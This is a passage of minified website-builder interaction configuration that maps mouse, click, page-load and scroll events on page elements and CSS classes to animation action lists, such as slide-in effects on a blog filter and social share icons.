","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1896":{id:"e-1896",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1898":{id:"e-1898",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1899":{id:"e-1899",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1900":{id:"e-1900",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1901"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1901":{id:"e-1901",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1902":{id:"e-1902",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1903"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-filter",originalId:"65e0e056a6634304d78c7065|2ba2c3a4-d8a7-cad0-fd9d-7fc46f78fbe1",appliesTo:"CLASS"},targets:[{selector:".blog-filter",originalId:"65e0e056a6634304d78c7065|2ba2c3a4-d8a7-cad0-fd9d-7fc46f78fbe1",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19033f86370},"e-1904":{id:"e-1904",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1905"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-all",originalId:"65e0e056a6634304d78c7065|7e64bd7f-33b3-89a7-dbaa-3a3030364b75",appliesTo:"CLASS"},targets:[{selector:".blog-all",originalId:"65e0e056a6634304d78c7065|7e64bd7f-33b3-89a7-dbaa-3a3030364b75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19033f91e81},"e-1916":{id:"e-1916",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1917":{id:"e-1917",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1918":{id:"e-1918",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1919"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1919":{id:"e-1919",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1906":{id:"e-1906",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-332",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1907"}},mediaQueries:["main","medium","small","tiny"],target:{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"},targets:[{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c8cb5500},"e-1907":{id:"e-1907",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-334",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"},targets:[{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c8cb5507},"e-1908":{id:"e-1908",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1910":{id:"e-1910",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1911":{id:"e-1911",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1924":{id:"e-1924",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1925"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1926":{id:"e-1926",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1927"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1929":{id:"e-1929",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1928"}},mediaQueries:["main"],target:{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67004397e013281d44492b9a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19259080c46},"e-1930":{id:"e-1930",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1931"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6744e7eaaa5214ee447452d0|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6744e7eaaa5214ee447452d0|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1936529ec9e},"e-1932":{id:"e-1932",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1933"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6744f7676337306bc34a1bd1|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6744f7676337306bc34a1bd1|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x19365666db5},"e-1934":{id:"e-1934",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1935"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1935":{id:"e-1935",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1934"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1936":{id:"e-1936",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1937"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1937":{id:"e-1937",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|f121a834-d365-8573-2b1d-33d33e449e1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19390216841},"e-1938":{id:"e-1938",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1939"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1942":{id:"e-1942",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1943"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1943":{id:"e-1943",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1944":{id:"e-1944",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1945"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1945":{id:"e-1945",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1944"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1946":{id:"e-1946",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1949":{id:"e-1949",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1950"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x1948f9b5038},"e-1955":{id:"e-1955",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d7f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d7f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1948f9b5038},"e-1965":{id:"e-1965",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1966"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1967":{id:"e-1967",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1968"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1969":{id:"e-1969",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1970"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-1971":{id:"e-1971",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1972"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7f13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1948f9b5038},"e-2023":{id:"e-2023",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|16963aac-99b6-99e2-287d-665eafc6366b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|16963aac-99b6-99e2-287d-665eafc6366b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1948fdbb0f7},"e-2025":{id:"e-2025",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-335",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-335-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1949bdefe6c},"e-2026":{id:"e-2026",name:"",anima